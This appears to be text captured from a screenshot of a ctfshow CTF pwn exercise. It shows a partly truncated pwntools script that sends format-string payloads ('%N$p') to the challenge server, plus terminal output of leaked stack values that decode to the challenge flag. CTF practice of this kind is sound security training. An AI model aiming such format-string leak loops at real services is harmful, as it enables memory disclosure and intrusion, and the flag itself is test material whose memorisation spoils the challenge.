 打开(O)
pwn_99.py
~/Desktop/PWN/ctfshow/91-100
保存(S)
1 from pwn import *
2
3 context.log_level = 'error'
4
5 def leak(payload):
6 io = remote('pwn.challenge.ctf.show'
7 io.recv()
8 io.sendline(payload)
9 data = io.recvuntil('\n', drop=True)
10 if data.startswith("0x"): # 确保是
11 print(f"[{payload}] -> {data} ->
12 io.close()
13
14 i = 1
15 while True:
16 payload = f"%{i}$p" # 生成 "%1$p",
17 leak(payload)
18 i += 1
19
zzzxc@zzzxc-virtual-machine: ~/Desktop/PWN/ctfshow/91-100
[%63$p] -> 0x1 -> b'\x01\x00\x00\x00\x00\x00\x00\x00'
[%64$p] -> 0x7f96c71327e3 -> b"\xe3'\x13\xc7\x96\x7f\x00\x00"
[%65$p] -> 0x7ff9a689cf01 -> b'\x01\xcf\x89\xa6\xf9\x7f\x00\x00'
[%66$p] -> 0x5599471f1dc0 -> b'\xc0\x1d\x1fG\x99U\x00\x00'
[%67$p] -> 0x7fcf9df6b760 -> b'`\xb7\xf6\x9d\xcf\x7f\x00\x00'
[%68$p] -> 0xa -> b'\n\x00\x00\x00\x00\x00\x00\x00'
[%69$p] -> 0x5607d0d78dc0 -> b'\xc0\x8d\xd7\xd0\x07V\x00\x00'
[%70$p] -> 0x7b776f6873667463 -> b'ctfshow{'
[%71$p] -> 0x5f7530795f773057 -> b'W0w_y0u_'
[%72$p] -> 0x314033725f6e4063 -> b'c@n_r3@1'
[%73$p] -> 0x65636e40645f7931 -> b'1y_d@nce'
[%74$p] -> 0x7d21 -> b'!}\x00\x00\x00\x00\x00\x00'
[%82$p] -> 0x7ffc00000000 -> b'\x00\x00\x00\x00\xfc\x7f\x00\x00'
[%83$p] -> 0x557e35b0b87d -> b'}\xb8\xb05~U\x00\x00'
[%84$p] -> 0x7ffcb4d924f0 -> b'\xf0$\xd9\xb4\xfc\x7f\x00\x00'
[%85$p] -> 0x55ac99b0096d -> b'm\t\xb0\x99\xacU\x00\x00'
[%86$p] -> 0x564a5302f980 -> b'\x80\xf9\x02SJV\x00\x00'
[%87$p] -> 0x7f83a093dc87 -> b'\x87\xdc\x93\xa0\x83\x7f\x00\x00'